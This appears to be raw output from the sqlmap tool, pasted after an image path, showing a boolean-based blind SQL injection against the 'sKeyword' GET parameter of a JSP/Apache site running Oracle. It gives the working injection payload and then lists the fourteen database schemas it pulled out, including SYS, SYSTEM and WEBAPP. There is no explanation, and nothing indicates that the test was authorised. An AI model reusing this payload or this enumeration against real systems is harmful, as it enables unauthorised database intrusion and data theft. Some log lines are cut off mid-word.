 ---
Place: GET
Parameter: sKeyword
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sKeyword=') AND 6521=6521 AND ('WTDX' LIKE 'WTDX
---
[23:37:56] [INFO] the back-end DBMS is Oracle
web application technology: JSP, Apache 2.0.58
back-end DBMS: Oracle
[23:37:56] [WARNING] schema names are going to be used on Oracle for enu
[23:37:56] [INFO] fetching database (schema) names
[23:37:56] [INFO] fetching number of databases
[23:37:56] [INFO] resumed: 14
[23:37:56] [INFO] resumed: APPQOSSYS
[23:37:56] [INFO] resumed: BBS
[23:37:56] [INFO] resumed: DBSNMP
[23:37:56] [INFO] resumed: EPASS
[23:37:56] [INFO] resumed: HUANGPU
[23:37:56] [INFO] resumed: INFO
[23:37:56] [INFO] resumed: OUTLN
[23:37:56] [INFO] resumed: SMMS
[23:37:56] [INFO] resumed: SMXX_CS
[23:37:56] [INFO] resumed: SYS
[23:37:56] [INFO] resumed: SYSTEM
[23:37:56] [INFO] resumed: WEBAPP
[23:37:56] [INFO] resumed: WIKI
[23:37:56] [INFO] resumed: WMSYS
available databases [14]:
[*] APPQOSSYS
[*] BBS
[*] DBSNMP
[*] EPASS
[*] HUANGPU
[*] INFO
[*] OUTLN
[*] SMMS
[*] SMXX_CS
[*] SYS
[*] SYSTEM
[*] WEBAPP
[*] WIKI
[*] WMSYS
[23:37:56] [INFO] fetched data logged to text files under '/home/baobao/